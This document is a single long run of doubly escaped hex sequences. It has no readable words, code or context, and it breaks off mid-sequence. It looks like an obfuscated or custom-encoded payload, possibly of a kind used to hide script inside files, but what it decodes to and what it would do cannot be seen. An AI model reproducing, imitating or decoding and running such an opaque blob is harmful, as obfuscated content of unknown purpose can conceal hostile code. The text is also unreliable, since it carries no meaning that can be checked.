1\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x47\x5c\x5c\x31\x78\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x31\x48\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x31\x43\x5c\x5c\x31\x43\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\